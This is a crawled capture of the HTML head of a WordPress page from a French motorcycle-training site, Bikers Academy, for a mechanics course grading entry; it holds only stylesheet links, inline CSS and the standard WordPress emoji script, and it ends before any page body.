

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://bikers-academy.com/gradings/allali-badreddine-la-mecanique-manual-complete/
body_size: 16801
content:
<!doctype html>
<!--[if IE 7 ]>    <html lang="en-gb" class="isie ie7 oldie no-js"> <![endif]-->
<!--[if IE 8 ]>    <html lang="en-gb" class="isie ie8 oldie no-js"> <![endif]-->
<!--[if IE 9 ]>    <html lang="en-gb" class="isie ie9 no-js"> <![endif]-->
<!--[if (gt IE 9)|!(IE)]><!--> <html lang="fr-FR"> <!--<![endif]-->

<head>
	<meta charset="utf-8">
	<meta name='viewport' content='width=device-width, initial-scale=1, maximum-scale=1' />
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://bikers-academy.com/xmlrpc.php" />

    <title>allali badreddine &#8211; La mécanique (Manual Complete) &#8211; Bikers Academy</title>
<link href='http://bikers-academy.com/wp-content/uploads/2020/12/favicon.ico' rel='shortcut icon' type='image/x-icon' />
<link href='http://bikers-academy.com/wp-content/uploads/2020/12/favicon.ico' rel='apple-touch-icon-precomposed'/>
<link href='http://bikers-academy.com/wp-content/uploads/2020/12/favicon.ico' sizes='114x114' rel='apple-touch-icon-precomposed'/>
<link href='https://bikers-academy.com/wp-content/themes/lms/images/apple-touch-icon-72x72.png' sizes='72x72' rel='apple-touch-icon-precomposed'/>
<link href='https://bikers-academy.com/wp-content/themes/lms/images/apple-touch-icon-144x144.png' sizes='144x144' rel='apple-touch-icon-precomposed'/>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//maps.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Bikers Academy &raquo; Flux" href="https://bikers-academy.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Bikers Academy &raquo; Flux des commentaires" href="https://bikers-academy.com/comments/feed/" />
<link rel="alternate" type="text/calendar" title="Bikers Academy &raquo; Flux iCal" href="https://bikers-academy.com/events/?ical=1" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/bikers-academy.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>

<link rel='stylesheet' id='dt-sc-timepicker-addon-css-css' href='https://bikers-academy.com/wp-content/plugins/designthemes-core-features/shortcodes/css/jquery-ui-timepicker-addon.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='dt-animation-css-css' href='https://bikers-academy.com/wp-content/plugins/designthemes-core-features/shortcodes/css/animations.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='dt-sc-css-css' href='https://bikers-academy.com/wp-content/plugins/designthemes-core-features/shortcodes/css/shortcodes.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='berocket_mm_quantity_style-css' href='https://bikers-academy.com/wp-content/plugins/minmax-quantity-for-woocommerce/css/shop.css?ver=1.3.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='smls-frontend-style-css' href='https://bikers-academy.com/wp-content/plugins/smart-logo-showcase-lite/css/smls-frontend-style.css?ver=1.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='smls-block-editor-css' href='https://bikers-academy.com/wp-content/plugins/smart-logo-showcase-lite/inc/smls-block/smls-block.css?ver=1.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='dt-woocommerce-css-css' href='https://bikers-academy.com/wp-content/themes/lms/framework/woocommerce/style.css?ver=6.4.7' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://bikers-academy.com/wp-includes/css/dist/block-library/style.min.css?ver=6.4.7' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video{margin:0 0 1em}.wp-block-template-part.has-background{margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--primary: #857568;--wp--preset--color--secondary: #87342e;--wp--preset--color--tertiary: #cab2a0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://bikers-academy.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.8.4' type='text/css' media='all' />
<link rel='stylesheet' id='custom-style-css' href='https://bikers-academy.com/wp-content/plugins/rcd-right-click-disabler/css/rcd-style.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='resmap-css' href='https://bikers-academy.com/wp-content/plugins/responsive-maps-plugin/includes/css/resmap.min.css?ver=5.0' type='text/css' media='all' />
<link rel='stylesheet' id='smls-fontawesome-style-css' href='https://bikers-academy.com/wp-content/plugins/smart-logo-showcase-lite/css/font-awesome.min.css?ver=1.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='smls-google-fonts-sans-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C300%2C600%2C700%2C800&#038;ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='smls-google-fonts-roboto-css' href='https://fonts.googleapis.com/css?family=Roboto%3A400%2C300italic%2C400italic%2C500%2C500italic%2C700%2C700italic%2C900italic%2C900&#038;ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='smls-google-fonts-lato-css' href='https://fonts.googleapis.com/css?family=Lato%3A400%2C300italic%2C400italic%2C700%2C700italic%2C900italic%2C900&#038;ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='smls-google-fonts-montserrat-css' href='https://fonts.googleapis.com/css?family=Montserrat%3A400%2C700&#038;ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='smls-google-fonts-merriweather-css' href='https://fonts.googleapis.com/css?family=Merriweather+Sans%3A300%2C400%2C700%2C800+Sans%3A300%2C400%2C700&#038;ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='smls-google-fonts-droid-css' href='https://fonts.googleapis.com/css?family=Droid+Sans%3A400%2C700&#038;ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='smls-google-fonts-oxygen-css' href='https://fonts.googleapis.com/css?family=Oxygen%3A300%2C400%2C700&#038;ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='smls-google-fonts-raleway-css' href='https://fonts.googleapis.com/css?family=Raleway%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900&#038;ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='smls-owl-style-css' href='https://bikers-academy.com/wp-content/plugins/smart-logo-showcase-lite/css/owl.carousel.css?ver=1.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='smls-tooltip-style-css' href='https://bikers-academy.com/wp-content/plugins/smart-logo-showcase-lite/css/tooltipster.bundle.css?ver=1.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='smls-responsive-style-css' href='https://bikers-academy.com/wp-content/plugins/smart-logo-showcase-lite/css/smls-responsive.css?ver=1.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='smls-popup-style-css' href='https://bikers-academy.com/wp-content/plugins/smart-logo-showcase-lite/css/popup-contact.css?ver=1.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='wcs-timetable-css' href='https://bikers-academy.com/wp-content/plugins/weekly-class/assets/front/css/timetable.css?ver=2.5.17' type='text/css' media='all' />
<style id='wcs-timetable-inline-css' type='text/css'>
.wcs-single__action .wcs-btn--action{color:rgba( 255,255,255,1);background-color:#BD322C}
</style>
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='wp-postratings-css' href='https://bikers-academy.com/wp-content/plugins/wp-postratings/css/postratings-css.css?ver=1.91.1' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-style-css' href='https://bikers-academy.com/wp-content/plugins/header-footer-elementor/assets/css/header-footer-elementor.css?ver=1.6.21' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://bikers-academy.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.25.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://bikers-academy.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.18.2' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://bikers-academy.com/wp-content/plugins/elementor/assets/lib/swiper/css/swiper.min.css?ver=5.3.6' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-7191-css' href='https://bikers-academy.com/wp-content/uploads/elementor/css/post-7191.css?ver=1702030910' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-global-css' href='https://bikers-academy.com/wp-content/uploads/elementor/css/global.css?ver=1702030910' type='text/css' media='all' />
<link rel='stylesheet' id='yith_wcbm_badge_style-css' href='https://bikers-academy.com/wp-content/plugins/yith-woocommerce-badges-management/assets/css/frontend.css?ver=3.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='yith-gfont-open-sans-css' href='https://bikers-academy.com/wp-content/plugins/yith-woocommerce-badges-management/assets/fonts/open-sans/style.css?ver=3.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='dtwebinar-frontend-css' href='https://bikers-academy.com/wp-content/plugins/designthemes-webinar/modules/google-classroom/assets/css/frontend.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='lms-style-css' href='https://bikers-academy.com/wp-content/themes/lms/style.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='custom-font-awesome-css' href='https://bikers-academy.com/wp-content/themes/lms/css/font-awesome.min.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='stoke-gap-icons-css' href='https://bikers-academy.com/wp-content/themes/lms/css/stroke-gap-icons.min.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='lms-skin-css' href='https://bikers-academy.com/wp-content/themes/lms/skins/grayish-orange/style.css?ver=6.4.7' type='text/css' media='all' />
<style id='lms-skin-inline-css' type='text/css'>
#logo h2 a { color: #; }.page-id-569 .main-title-section-wrapper { margin:0px; }

.page-id-1521 .main-title-section-wrapper { margin:0px; }
</style>
<link rel='stylesheet' id='font-raleway-css' href='//fonts.googleapis.com/css?family=Raleway%3A400%2C100%2C200%2C300%2C500%2C600%2C800%2C700%2C900&#038;ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='font-opensans-css' href='//fonts.googleapis.com/css?family=Open+Sans%3A300italic%2C400italic%2C600italic%2C700italic%2C800italic%2C400%2C300%2C600%2C700%2C800&#038;ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='font-dancingscript-css' href='//fonts.googleapis.com/css?family=Dancing+Script&#038;ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='cookieconsent-css' href='https://bikers-academy.com/wp-content/themes/lms/css/cookieconsent.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://bikers-academy.com/wp-content/themes/lms/framework/js/public/magnific/magnific-popup.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='lms-gutenberg-css' href='https://bikers-academy.com/wp-content/themes/lms//css/gutenberg.css?ver=7.7' type='text/css' media='all' />
<style id='lms-gutenberg-inline-css' type='text/css'>
.has-primary-background-color { background-color:#857568; }.has-primary-color { color:#857568; }.has-secondary-background-color { background-color:#87342e; }.has-secondary-color { color:#87342e; }.has-tertiary-background-color { background-color:#cab2a0; }.has-tertiary-color { color:#cab2a0; }
</style>
<link rel='stylesheet' id='jquery-ui-css' href='https://bikers-academy.com/wp-content/themes/lms/css/jquery-ui.css?ver=6.4.7' type='text/css' media='all' />
